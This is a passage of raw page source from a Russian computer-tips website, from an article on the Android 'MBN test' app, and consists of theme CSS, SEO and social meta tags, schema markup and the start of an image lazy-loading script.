46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z'/%3E%3Cpath d='M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zM129.921 28.251c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z'/%3E%3C/svg%3E") no-repeat 50%/14px 14px}.footer-social__link--ok:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z' fill='%23797A7C'/%3E%3C/svg%3E") no-repeat 50%/12px 12px}.mistape{padding:0 0 0 52px;background:url("[data-uri]") no-repeat 0 2px;color:#747576;font-weight:300}.mistape:not(:last-child){margin-bottom:27px}.mistape p{margin:0}.mistape b{color:#5761bd;font-weight:600}.mmenu-active,.mmenu-active body{overflow:hidden}.wrapper{-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:none;transform:none}.mmenu-active .wrapper{-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(270px,0,0);transform:translate3d(270px,0,0)}.mmenu-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;visibility:hidden;opacity:0;background:#000}.mmenu-active .mmenu-overlay{visibility:visible;opacity:.5;-webkit-transition:opacity .35s ease-in;transition:opacity .35s ease-in}.mmenu{position:fixed;top:0;left:0;bottom:0;z-index:100;width:320px;font-size:16px;-webkit-transition:-webkit-transform .35s ease-out;transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;transition:transform .35s ease-out,-webkit-transform .35s ease-out;-webkit-transform:translate3d(-320px,0,0);transform:translate3d(-320px,0,0)}.mmenu-active .mmenu{left:0;-webkit-transition:-webkit-transform .35s ease-in;transition:-webkit-transform .35s ease-in;transition:transform .35s ease-in;transition:transform .35s ease-in,-webkit-transform .35s ease-in;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__inner{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;overflow-y:auto;width:270px;background:#26345a}.mmenu__top-bar{position:relative;z-index:1;height:51px;border-bottom:1px solid rgba(255,255,255,.1);background:#26345a;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__top-bar--active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__back{position:relative;width:50px;height:50px;border:none;border-right:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__back:after{content:'';position:absolute;top:0;left:4px;right:0;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:2px 0 0 2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__back:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__title{position:absolute;top:0;left:50px;right:0;overflow:hidden;padding:0 15px;color:#fff;font-weight:700;line-height:50px;text-align:center;white-space:nowrap;text-overflow:ellipsis}.mmenu__list{position:absolute;top:0;left:0;right:0;bottom:0;overflow-y:auto;margin:0;padding:0;background:#26345a}.mmenu__top-level{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__top-level.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__show-submenu{position:absolute;top:0;right:0;bottom:0;width:50px;border:none;border-left:1px solid rgba(255,255,255,.04);background:rgba(255,255,255,.06);cursor:pointer}.mmenu__show-submenu:after{content:'';position:absolute;top:0;left:0;right:4px;bottom:0;width:10px;height:10px;margin:auto;border:solid rgba(255,255,255,.5);border-width:0 2px 2px 0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__show-submenu:focus{outline:none;background:rgba(255,255,255,.2)}.mmenu__submenu{top:51px;z-index:1;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mmenu__submenu.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mmenu__submenu.hidden{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mmenu__item{position:relative;list-style:none;border-bottom:1px solid rgba(255,255,255,.1)}.mmenu__link{display:block;padding:13px 20px 17px;color:#fff}.mmenu__link:not(:last-child){padding-right:65px}.mmenu__close{position:absolute;top:0;right:0;width:50px;height:50px;border:none;background:#5761bd;cursor:pointer}.mmenu__close:before,.mmenu__close:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;width:20px;height:2px;margin:auto;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mmenu__close:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mmenu__close:focus{outline:none;background:#7c83cb}@media(min-width:1200px){.heading{font-size:1.5rem}.page-title{font-size:2.375rem}.item-big__title{font-size:1.625rem}.about__heading-accent{font-size:2.375rem}.homepage-post__heading{font-size:2.25rem}.post__heading{font-size:2.375rem}.post__entry h2{font-size:1.5rem}}@media(max-width:1359px){.wrapper{max-width:980px}.content{width:69%;padding:0 30px 0 0}.header:before{display:none}.header:after{display:none}.header__inner{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.header__logo-wrap{margin-right:40px}.homepage .social{margin:0 -40px -20px 0}.social__text{display:none}.homepage .social__link:before{background:#eaeaf1}.homepage .social__link:after{opacity:1;-webkit-filter:none;filter:none}.items{margin-right:-20px}.items .item{width:calc(50% - 20px);margin-right:20px}.items .item-bg{width:calc(33.33% - 20px);margin-right:20px}.item-bg__inner{padding:20px}.soft{justify-content:center}.soft__images{margin-right:-15px}.soft__inner{flex-basis:100%}.related__soft-item{width:calc(33.33% - 30px)}.about{max-width:100%}.actual--homepage{max-width:100%}.qna{width:100%;margin-right:0;margin-bottom:70px}.advice--homepage{width:100%;max-width:730px;margin:0 auto}.advice--sidebar{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -30px -30px 0}.categories--homepage .categories__item{width:calc(20% - 30px);margin:0 30px 30px 0}.recent__inner .item-big{width:400px;margin-right:40px}.recent__items{width:570px;margin-right:-30px}.recent__items .item{width:calc(50% - 30px);margin-right:30px}.post #toc_container{padding-right:40px;padding-left:40px}.post #toc_container .toc_toggle{right:40px}.respond{padding:40px}.sidebar{width:31%;padding:0}.footer__inner{-webkit-justify-content:space-around;justify-content:space-around}}@media(max-width:1023px){.wrapper{display:block;max-width:728px}.content{width:100%;padding:0}.header__inner{padding-bottom:0}.header__nav{display:none}.header__nav-toggle{display:block}.search{width:320px}.social{display:none}.categories--homepage .categories__item{width:calc(25% - 30px)}.recent__inner .item-big{width:650px;margin:0 auto 70px}.recent__items{width:650px;margin-right:auto;margin-left:auto}.recent__items .item{width:calc(50% - 15px)}.recent__items .item:nth-child(even){margin-right:0}.post__entry ::-webkit-scrollbar{-webkit-appearance:none}.post__entry ::-webkit-scrollbar:vertical{width:12px}.post__entry ::-webkit-scrollbar:horizontal{height:12px}.post__entry ::-webkit-scrollbar-thumb{border:2px solid #fff;border-radius:10px;background:rgba(0,0,0,.5)}.post__entry ::-webkit-scrollbar-track{border-radius:10px}.post__entry img.alignleft,.post__figure.alignleft,.post__entry img.alignright,.post__figure.alignright{display:block;float:none;margin:43px auto}.respond{padding:30px}.form__rating{margin-top:0}.sidebar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:calc(100% + 30px);margin:70px -15px 0}.sidebar__section{width:calc(50% - 30px);margin-right:15px;margin-left:15px}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:0}.mistape{display:none}}@media(max-width:767px){.header__inner{padding:30px 0 0}.header__logo-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-basis:100%;flex-basis:100%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;margin-right:0;margin-bottom:30px}.item__video{top:20px;right:20px}.item__title{font-size:18px;line-height:1.5}.items .item-bg{width:calc(100% - 20px);height:250px}.related__soft-item{width:calc(50% - 30px)}.popular__headline{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.qna__item{padding-right:20px;padding-left:20px}.qna__title{-webkit-flex-basis:calc(100% - 95px);flex-basis:calc(100% - 95px);margin-right:0}.advice--homepage{padding-right:30px;padding-left:30px}.categories--homepage .categories__list{margin:0 -20px -20px 0}.categories--homepage .categories__item{width:calc(33.33% - 20px);margin:0 20px 20px 0}.recent__items .item__video{top:10px;right:10px}.post #toc_container{padding-right:30px;padding-left:30px}.post #toc_container .toc_toggle{right:30px}.post #toc_container ul{-webkit-column-count:1;column-count:1}.gallery-item{width:50%}.comments__list .children li li li li{padding-left:0}.sidebar__section{width:calc(100% - 30px)}.sidebar__section:nth-last-child(2):nth-child(odd){margin-bottom:70px}}@media(max-width:479px){.search{max-width:calc(100% - 70px);margin-right:0}.items .item{width:calc(100% - 20px)}.item-big__inner{padding:0}.item-soft{display:block}.item-soft__image{margin:0 0 30px}.categories--homepage .categories__item{width:calc(50% - 20px)}.recent__items .item{width:100%;margin-right:0}.post #toc_container{min-width:auto;margin-right:-30px;margin-left:-30px}.post blockquote{padding-top:100px;padding-left:30px;background-position:50% 25px}.post__box{padding-top:100px;padding-right:25px;padding-left:25px;background-position:50% 25px}.soft__data-caption{padding-left:15px;padding-right:15px}.related__soft-item{width:calc(100% - 30px)}.soft__data-value{padding-right:15px}.comments__list .children li{padding:0}.comment__avatar{display:none}.respond{margin-right:-30px;margin-left:-30px}}
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
#webnavoz_button_style1_main_middle{color:rgba(0,0,0,.84)}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{background-color:#fff}
.linkspost__all{margin:40px 0 0;padding:13px 30px 14px;border-radius:23px;background:#068bdf;box-shadow:0px 8px 21px 0px rgb(48 154 244/47%);color:#fff;font-weight:300}.linkspost__all:hover,.linkspost__all:focus{background:#057cc6;box-shadow:0px 3px 15px 0px rgba(48,154,244,.47)}.postlinkss a{text-decoration:none}
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000 !important;border-color:#000 !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{background-color:transparent !important;border-color:#000 !important}.qc-cmp-alt-action,.qc-cmp-link{color:#000 !important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff !important}.qc-cmp-button:hover,.qc-cmp-button.qc-cmp-secondary-button{color:#000 !important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000 !important;border-color:#000 !important}.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-sub-title,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-tab,.qc-cmp-title,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title,.qc-cmp-enabled-cell,.qc-cmp-toggle-status,.qc-cmp-table,.qc-cmp-table-header{color:#000 !important}.qc-cmp-ui{background-color:#fff !important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid !important;border-color:#000 !important}#qcCmpButtons a{text-decoration:none !important}.qc-cmp-qc-link-container{display:none}
#webnavoz_button_prev_trig{display:block;visibility:hidden;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;left:-19px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none}#webnavoz_button_next_trig{display:block;letter-spacing:0;text-transform:uppercase;position:fixed;top:50%;font-size:15px;transform:matrix(0,-1,1,0,0,-9.6);-webkit-backface-visibility:hidden;color:#878c8e;z-index:1002;right:-4px;line-height:1.5;text-rendering:optimizeLegibility;font-feature-settings:'liga','kern';font-kerning:normal;opacity:0;transition:opacity .3s linear;cursor:pointer;text-decoration:none;visibility:hidden}#webnavoz_button_prev_trig.webnavoz_button_prev_next_opacity,#webnavoz_button_next_trig.webnavoz_button_prev_next_opacity{opacity:1;visibility:visible}#webnavoz_button_prev_a{width:300px;height:150px;padding:40px 96px 40px 105px;left:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:right;text-decoration:none;display:none}#webnavoz_button_prev_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_prev_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_prev_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_next_a{width:300px;height:150px;padding:40px 105px 40px 96px;display:none;right:0;top:calc(50% - 115px);z-index:1001;cursor:pointer;position:fixed;color:rgba(0,0,0,0.84);box-shadow:rgba(0,0,0,0.1) 0 4px 20px 0;box-sizing:content-box;background:#fff;text-align:left;text-decoration:none}#webnavoz_button_next_a>div{display:table-cell;width:100%;height:auto;vertical-align:middle}#webnavoz_button_next_cat{display:block;margin-bottom:12px;color:rgba(0,0,0,0.84);font-size:11px;letter-spacing:1px;text-transform:uppercase}#webnavoz_button_next_title{font-weight:700;line-height:27px;font-size:18px;color:rgba(0,0,0,0.84);clear:both;display:block}#webnavoz_button_style1_main{display:block;position:fixed;right:20px;bottom:20px;width:35px;height:90px;line-height:35px;text-align:center;vertical-align:middle;z-index:1099}#webnavoz_button_style1_main_up,#webnavoz_button_style1_main_down{width:35px;height:16px;display:block;cursor:pointer;opacity:.5;text-align:center;padding:9px 0 10px;box-sizing:content-box}#webnavoz_button_style1_main_up svg,#webnavoz_button_style1_main_down svg{width:14px;height:16px;display:block;margin:auto}#webnavoz_button_style1_main_up:hover,#webnavoz_button_style1_main_down:hover{opacity:1}#webnavoz_button_style1_main_middle{width:35px;height:20px;line-height:20px;font-size:10px;font-weight:bold;opacity:.5}#webnavoz_button_style2_main{width:60px;height:60px;border-radius:5px;bottom:40px;right:60px;display:none;position:fixed;opacity:.6;transition:all .3s linear;cursor:pointer;z-index:1099}#webnavoz_button_style2_main:hover{opacity:1;bottom:45px}#webnavoz_button_style2_up{width:32px;height:32px;margin:5px 14px 0;display:block}#webnavoz_button_style2_up svg{width:32px;height:32px;display:block}#webnavoz_button_style2_counter{height:18px;line-height:18px;font-size:10px;font-weight:bold;text-align:center}#webnavoz_button_style2_main.webnavoz_button_style2_opacity{display:block}#webnavoz_button_style3_main{width:64px;height:64px;display:none;position:fixed;cursor:pointer;right:60px;bottom:40px;transition:all .2s linear;z-index:1099}#webnavoz_button_style3_main:hover{transform:scale(1.1)}#webnavoz_button_style3_main svg{width:64px;height:64px;display:block}#webnavoz_button_style3_main.webnavoz_button_style3_opacity{display:block}@media screen and (max-width:1199px){#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_a,#webnavoz_button_next_a{display:none !important}}@media screen and (max-width:767px){#webnavoz_button_style1_main,#webnavoz_button_style2_main,#webnavoz_button_style3_main{display:none !important}}
.webnavoz_likes{margin:35px 0;padding:13px 30px;border-radius:10px;background:#f2f2f2;display:table;width:100%;box-sizing:border-box;height:auto;text-align:center}.webnavoz_likes_columns1 .webnavoz_likes_item{width:100%}.webnavoz_likes_columns2 .webnavoz_likes_item{width:50%}.webnavoz_likes_columns3 .webnavoz_likes_item{width:33.3333%}.webnavoz_likes_item{height:60px;display:table;float:left;box-sizing:border-box;border-left:1px solid #dfdfdf;padding:0 30px;cursor:pointer;transition:all .2s linear}.webnavoz_likes>.webnavoz_likes_item:first-child{border-left:0}.webnavoz_likes_item.progolosoval{cursor:default}.webnavoz_likes>.webnavoz_likes_item:not(.progolosoval):hover{background-color:rgba(255,255,255,.5)}.webnavoz_likes_title{display:block;width:calc(100% - 70px);text-align:left;line-height:60px;font-size:20px;font-weight:500;height:60px;float:left}.webnavoz_likes_counter{display:block;width:30px;text-align:right;font-size:16px;color:rgba(0,0,0,.5);font-weight:700;line-height:60px;height:60px;float:right}.webnavoz_likes_image{width:24px;height:60px;display:table;margin-right:16px;box-sizing:border-box;float:left;position:relative;background-repeat:no-repeat;background-size:24px;background-position:50% 50%}.webnavoz_likes_image>svg{width:24px;height:24px;display:block;margin-top:18px}@media screen and (min-width:768px) and (max-width:1000px){.webnavoz_likes_title{font-size:16px}}@media screen and (max-width:767px){.webnavoz_likes>.webnavoz_likes_item{width:100%;border-left:0}}@media screen and (max-width:420px){.webnavoz_likes>.webnavoz_likes_item{padding-left:0;padding-right:0}}
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://f1comp.ru/#organization","url":"https://f1comp.ru/","name":"F1comp","sameAs":[]},{"@type":"WebSite","@id":"https://f1comp.ru/#website","url":"https://f1comp.ru/","name":"F1comp","publisher":{"@id":"https://f1comp.ru/#organization"}},{"@type":"WebPage","@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#webpage","url":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/","inLanguage":"ru-RU","name":"MBN test \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u0410\u043d\u0434\u0440\u043e\u0438\u0434\u0435","isPartOf":{"@id":"https://f1comp.ru/#website"},"image":{"@type":"ImageObject","@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2019/09/2.jpg","width":1364,"height":738},"primaryImageOfPage":{"@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#primaryimage"},"datePublished":"2019-09-18T17:21:25+03:00","dateModified":"2019-09-18T17:21:25+03:00","description":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 MBN test \u043d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434, \u0437\u0430 \u0447\u0442\u043e \u043e\u043d\u043e \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u0442 \u0438 \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0435\u0433\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c  \u2014 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0441\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u043f\u043e\u0432\u043e\u0434\u0443 MBN test \u0432 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0435."},{"@type":"Article","@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#article","isPartOf":{"@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#webpage"},"author":{"@id":"https://f1comp.ru/author/adserg/#author"},"headline":"MBN test \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u0410\u043d\u0434\u0440\u043e\u0438\u0434\u0435","datePublished":"2019-09-18T17:21:25+03:00","dateModified":"2019-09-18T17:21:25+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#webpage"},"publisher":{"@id":"https://f1comp.ru/#organization"},"articleSection":"Android, Android","image":{"@type":"ImageObject","@id":"https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2019/09/2.jpg","width":1364,"height":738}},{"@type":"Person","@id":"https://f1comp.ru/author/adserg/#author","name":"adserg","sameAs":[]}]}</script> <link rel="canonical" href="https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/"/><meta property="og:title" content="MBN test: что это в Андроиде, можно ли удалить"/><meta property="og:type" content="article"/><meta property="og:url" content="https://f1comp.ru/android/mbn-test-chto-eto-takoe-v-androide/"/><meta property="og:image" content="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg"/><meta property="og:site_name" content="Компьютерные советы"/><meta property="og:description" content="Что такое MBN test на Андроид, за что оно отвечает и можно ли его удалить — ответы на все вопросы по поводу MBN test в смартфоне."/><meta property="article:published_time" content="2019-09-18T17:21:25Z"/><meta property="article:modified_time" content="2019-09-18T17:21:25Z"/><meta property="og:image:secure_url" content="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@F1comp"/><meta name="twitter:title" content="MBN test: что это в Андроиде, можно ли удалить"/><meta name="twitter:description" content="Что такое MBN test на Андроид, за что оно отвечает и можно ли его удалить — ответы на все вопросы по поводу MBN test в смартфоне."/><meta name="twitter:image" content="https://f1comp.ru/wp-content/uploads/2019/09/2.jpg"/>            <noscript><div><img src="https://mc.yandex.ru/watch/34737755" style="position:absolute; left:-9999px;" alt=""/></div></noscript>   <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="verify-admitad" content="61fffc4ca7"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && 